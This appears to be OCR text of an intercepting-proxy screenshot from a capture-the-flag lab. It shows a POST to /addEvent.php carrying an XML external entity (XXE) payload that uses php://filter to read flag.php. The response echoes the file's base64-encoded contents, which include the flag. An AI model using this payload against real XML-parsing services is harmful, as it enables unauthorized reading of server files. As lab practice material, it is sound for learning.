 Request
Pretty Raw Hex \n
1 POST /addEvent.php HTTP/1.1
2 Host: 94.237.62.184:54493
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.62.184:54493/event.php
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 289
10 Origin: http://94.237.62.184:54493
11 Connection: keep-alive
12 Cookie: PHPSESSID=7gjv9r7sbl1nvlrrlv2sbgjsfl; uid=52
13
14 <?xml version = "1.0"?>
<!DOCTYPE foo [<!ENTITY example1 SYSTEM
"php://filter/convert.base64-encode/resource=fi
le:///flag.php"> ]>
15 <root>
16 <name>
&example1;
</name>
17 <details>
lele
</details>
18 <date>
2025-01-13
</date>
19 </root>
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Jan 2025 22:01:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 86
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 Event
'PD9waHAgJGZsYWcgPSAiSFRCe200NTczcl93M2JfNDc3NGNrM3J
9IjsgPz4K' has been created.
Inspector
Notes